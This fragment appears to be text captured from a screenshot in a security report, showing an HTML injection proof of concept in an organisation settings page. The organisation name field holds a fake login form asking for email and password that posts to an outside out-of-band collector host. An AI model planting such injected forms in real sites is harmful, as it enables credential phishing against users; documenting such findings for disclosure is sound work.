 LogIn first<form
action="https://dbv7c34oeu10pv79dvmg89cm9ddqk5313.oas
t.fun/proof" method="POST"><input placeholder="Email">
<input type="password" placeholder="Password"><input
type="hidden" name="test" value="lightspeed-poc">
<button>Login</button></form>
Applications People Test Stores Details
Manage your organisation details.
Details
Name
LogIn first<form action="https://dbv7c34oeu10pv79dvmg89cm9ddqk5313.oast.fun/proof" metho
Delete organisation